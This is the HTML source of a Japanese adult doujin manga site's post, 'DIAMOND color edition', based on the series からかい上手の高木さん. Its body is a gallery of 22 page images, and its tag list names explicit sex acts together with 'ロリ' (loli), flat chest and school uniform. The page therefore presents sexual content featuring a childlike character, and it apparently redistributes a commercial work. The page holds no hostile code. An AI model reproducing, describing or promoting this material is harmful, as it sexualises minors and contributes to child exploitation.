

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bishobisho-manga.com/2024/02/13/diamond-color-edition-2/
body_size: 11070
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/custom.css?" type="text/css" media="all">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/fontawesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/all.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous">
    <title>DIAMOND color edition | bisho-bisho-manga</title>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://bishobisho-manga.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="50" data-api-url="https://bishobisho-manga.com/wp-json/wordpress-popular-posts" data-post-id="75714" data-token="25bd3bc9aa" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="bisho-bisho-manga &raquo; DIAMOND color edition のコメントのフィード" href="https://bishobisho-manga.com/2024/02/13/diamond-color-edition-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bishobisho-manga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbishobisho-manga.com%2F2024%2F02%2F13%2Fdiamond-color-edition-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bishobisho-manga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbishobisho-manga.com%2F2024%2F02%2F13%2Fdiamond-color-edition-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bishobisho-manga.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://bishobisho-manga.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://bishobisho-manga.com/wp-content/themes/template_theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bishobisho-manga.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bishobisho-manga.com/wp-json/wp/v2/posts/75714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bishobisho-manga.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bishobisho-manga.com/2024/02/13/diamond-color-edition-2/" />
<link rel='shortlink' href='https://bishobisho-manga.com/?p=75714' />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://bishobisho-manga.com/wp-content/uploads/2021/09/cropped-bishobishomanga-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bishobisho-manga.com/wp-content/uploads/2021/09/cropped-bishobishomanga-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bishobisho-manga.com/wp-content/uploads/2021/09/cropped-bishobishomanga-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bishobisho-manga.com/wp-content/uploads/2021/09/cropped-bishobishomanga-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.rss {
  margin: 16px 0px;
  display: flex;
overflow-x: scroll;
}
.rss__item {
    flex: 0 0 90px ;
  margin-bottom: 4px;
  margin-left: 4px;
  min-width: 90px;
}
.rss__title {
  font-size: 12px;
  overflow: hidden;
  height: 12px;
  display: block;
  margin-top: 2px;
  color: rgb(221, 148, 65);
}

.rss__site {
  display: block;
  font-size: 13px;
  overflow: hidden;
  height: 14px;
}

  .kanacss {
    width: 17%;
    background: rgb(228, 57, 35);
    margin: 4px;
    text-align: center;
    padding: 4px;
    color: #fff;
  }
  .kanacssbox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
  }
  .link__item {
    background: #fff;
    color: rgb(218, 73, 29);
    margin: 8px 4px;
    padding: 8px 0;
  }
  .link__link {
    display: flex;
    justify-content: space-between;
    padding: 0 4px;
  }		</style>
		</head>
<body>
	<div class="bodycontent">
<header>
    <h1><a href="/"><img src="/wp-content/uploads/2021/09/bishobishomanga.jpg" alt=""></a></h1>
</header>
<div class="headersub">
<a href="/origin/艦隊これくしょん-艦これ/">艦これ</a>
<a href="/origin/東方project/">東方</a>
<a href="/origin/fate-grand-order/">FGO</a>
<a href="/origin/アイドルマスターシンデレラガールズ/">デレマス</a>
<a href="/origin/ラブライブ/">ラブライブ</a>
<a href="/origin/グランブルーファンタジー/">グラブル</a>
<a href="/origin/アズールレーン/">アズレン</a>
<a href="/origin/ガールズパンツァー/">ガルパン</a>
<a href="/origin/ソードアート・オンライン/">SAO</a>
<a href="/origin/ドラゴンクエスト/">ドラクエ</a>
<a href="/origin/toloveる/">ToLOVEる</a>
<a href="/origin/ご注文はうさぎですか？/">ごちうさ</a>
<a href="/origin/よろず/">よろず</a>
      </div>
<div class="menu">
    <ol class="menus">
        <li><a href="/popularpost/"><i class="fas fa-crown orange2"></i>人気記事</a></li>
        <li><a href="/original/"><i class="fas fa-star orange2"></i>原作</a></li>
        <li><a href="/character/"><i class="fas fa-grin-hearts orange2"></i>キャラ</a></li>
        <li><a href="/circle/"><i class="fas fa-book orange2"></i>サークル</a></li>
        <li><a href="/tag/"><i class="fas fa-tags orange2"></i>タグ</a></li>
    </ol>
</div>
<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadlist">
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/">
        <span itemprop="name">ホーム</span>
    </a>
    <meta itemprop="position" content="1" />
  </li>
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/origin/%e3%81%8b%e3%82%89%e3%81%8b%e3%81%84%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93">
        <span itemprop="name">原作「からかい上手の高木さん」</span>
    </a>
    <meta itemprop="position" content="2" />
  </li>
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="https://bishobisho-manga.com/2024/02/13/diamond-color-edition-2/">
        <span itemprop="name">DIAMOND color edition</span>
    </a>
    <meta itemprop="position" content="3" />
  </li>
</ol>

<form role="search" method="get" action="https://bishobisho-manga.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">検索</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder="フリーワード" required=""><button type="submit" class="wp-block-search__button ">検索</button></div></form>
<div class="wrap">
<main>



<h1 class="mainheadtitle">DIAMOND color edition</h1>
		<script src="https://doujinlist.com/rss.js?d=30"></script>
<div class="content"><noscript><img loading="lazy" src="/image/20240212/003/001.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/001.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/002.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/002.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/003.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/003.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/004.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/004.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/005.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/005.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/006.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/006.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/007.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/007.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/008.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/008.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/009.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/009.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/010.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/010.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/011.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/011.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/012.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/012.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/013.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/013.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/014.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/014.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/015.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/015.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/016.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/016.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/017.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/017.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/018.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/018.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/019.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/019.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/020.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/020.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/021.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/021.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/20240212/003/022.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/20240212/003/022.jpg" class=" lazyload">
</div>




<ol class="single_wrap">
<li><span>原作</span><a href="/origin/%e3%81%8b%e3%82%89%e3%81%8b%e3%81%84%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93">からかい上手の高木さん</a></li>
<li><span>キャラクター</span><a href="/char/%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93">高木さん</a></li>
<li><span>サークル</span><a href="/circle/hearts-crusts">HEARTS &amp; CRUSTS</a></li>
<li><span>タグ</span><a href="/tag/2023%e5%b9%b4%e5%86%ac%e3%82%b3%e3%83%9fc103">2023年冬コミ(C103)</a><a href="/tag/%e3%81%8b%e3%82%8f%e3%81%84%e3%81%84">かわいい</a><a href="/tag/%e3%83%88%e3%83%ad%e9%a1%94">トロ顔</a><a href="/tag/%e3%83%90%e3%83%83%e3%82%af">バック</a><a href="/tag/%e3%83%95%e3%82%a7%e3%83%a9">フェラ</a><a href="/tag/%e3%83%95%e3%83%ab%e3%82%ab%e3%83%a9%e3%83%bc">フルカラー</a><a href="/tag/%e3%83%ad%e3%83%aa">ロリ</a><a href="/tag/%e4%b8%ad%e5%87%ba%e3%81%97">中出し</a><a href="/tag/%e5%88%b6%e6%9c%8d">制服</a><a href="/tag/%e6%b1%97%e3%81%a0%e3%81%8f">汗だく</a><a href="/tag/%e8%b2%a7%e4%b9%b3">貧乳</a><a href="/tag/%e9%80%a3%e7%b6%9a">連続</a><a href="/tag/%e9%a8%8e%e4%b9%97%e4%bd%8d">騎乗位</a></li>
</ol>






<h3 class="mainheadtitle">関連記事</h3>
<div class="articlelist2">
			<article class="list2"><a href="https://bishobisho-manga.com/2026/01/11/%e3%81%8b%e3%82%89%e3%81%8b%e3%81%84%e3%81%ab%e5%a6%a5%e5%8d%94%e7%84%a1%e3%81%97/" title="からかいに妥協無し"><noscript><img width="200" height="300" src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-122-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://bishobisho-manga.com/wp-content/uploads/2026/01/001-122-200x300.jpg"><h3 class="newtitle">からかいに妥協無し</h3>
            </a>
            <a href="https://bishobisho-manga.com/2026/01/11/%e3%81%8b%e3%82%89%e3%81%8b%e3%81%84%e3%81%ab%e5%a6%a5%e5%8d%94%e7%84%a1%e3%81%97/" title="からかいに妥協無し" class="buttonread">イッキ読み</a>
        </article>
